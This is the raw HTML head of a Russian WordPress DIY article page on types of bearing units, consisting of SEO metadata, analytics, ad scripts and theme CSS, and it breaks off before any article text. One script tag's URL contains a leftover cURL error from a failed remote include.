

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/
body_size: 31200
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Виды подшипниковых узлов и их назначение - ТехМагия</title>
	<meta name="description" content="Различные Виды подшипниковых узлов и их назначение" />
	<link rel="canonical" href="https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Виды подшипниковых узлов и их назначение - ТехМагия" />
	<meta property="og:description" content="Различные Виды подшипниковых узлов и их назначение" />
	<meta property="og:url" content="https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-08-23T11:51:00+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="379" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/08/1726498.jpg","width":700,"height":379},{"@type":"WebPage","@id":"https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/#webpage","url":"https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/","name":"\u0412\u0438\u0434\u044b \u043f\u043e\u0434\u0448\u0438\u043f\u043d\u0438\u043a\u043e\u0432\u044b\u0445 \u0443\u0437\u043b\u043e\u0432 \u0438 \u0438\u0445 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/#primaryimage"},"datePublished":"2023-08-23T11:51:00+00:00","dateModified":"2023-08-23T11:51:00+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"description":"\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0412\u0438\u0434\u044b \u043f\u043e\u0434\u0448\u0438\u043f\u043d\u0438\u043a\u043e\u0432\u044b\u0445 \u0443\u0437\u043b\u043e\u0432 \u0438 \u0438\u0445 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435","breadcrumb":{"@id":"https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u0438\u0434\u044b \u043f\u043e\u0434\u0448\u0438\u043f\u043d\u0438\u043a\u043e\u0432\u044b\u0445 \u0443\u0437\u043b\u043e\u0432 \u0438 \u0438\u0445 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Виды подшипниковых узлов и их назначение&raquo;" href="https://techmagia.ru/vidy-podshipnikovyh-uzlov-i-ih-naznachenie/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769167598' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
